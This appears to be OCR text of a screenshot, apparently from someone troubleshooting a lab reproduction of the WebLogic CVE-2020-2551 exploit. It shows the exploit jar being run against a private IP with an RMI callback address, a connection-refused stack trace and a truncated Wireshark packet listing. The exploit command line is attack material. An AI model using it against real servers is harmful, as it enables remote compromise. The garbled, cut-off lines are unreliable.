 E:\BaiduYunDownload>java -jar weblogic_CVE_2020_2551.jar 192.168.110.4 7001 rmi://192.168.110.4:1099/xxx
javax.naming.NamingException: Unhandled exception in rebind() [Root exception is org.omg.CORBA.COMM_FAILURE: Connection refused: c
onnect  vmcid: 0x0  minor code: 0  completed: No]
at weblogic.corba.j2ee.naming.Utils.wrapNamingExce
at weblogic.corba.j2ee.naming.ContextImpl.rebind(C
at weblogic.corba.j2ee.naming.ContextImpl.rebind(C
at javax.naming.InitialContext.rebind(InitialConte
at com.payload.Main.main(Main.java:46)
Caused by: org.omg.CORBA.COMM_FAILURE: Connection refused:
at weblogic.iiop.Utils.mapToCORBAException(Utils.j
at weblogic.corba.idl.RemoteDelegateImpl.request(R
at org.omg.CORBA.portable.ObjectImpl._request(Obje
at weblogic.corba.cos.naming._NamingContextAnyStub
at weblogic.corba.j2ee.naming.ContextImpl.rebind(C
... 3 more
Caused by: java.net.ConnectException: Connection refused:
at java.net.DualStackPlainSocketImpl.connect0(Nati
at java.net.DualStackPlainSocketImpl.socketConnect
at java.net.AbstractPlainSocketImpl.doConnect(Abst
*VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
9 4.855624 Vmware_c0:00:08 Vmware_dc:f5:94 ARP 42 Who h
10 4.856860 Vmware_dc:f5:94 Vmware_c0:00:08 ARP 60 192.1
11 6.000006 192.168.110.1 192.168.110.4 NBNS 92 Name
12 6.000281 192.168.110.4 192.168.110.1 ICMP 120 Desti
13 7.855282 Vmware_c0:00:08 Broadcast ARP 42 Who h
14 9.239886 192.168.110.1 192.168.110.4 TCP 66 26856
15 9.240208 192.168.110.4 192.168.110.1 TCP 66 7001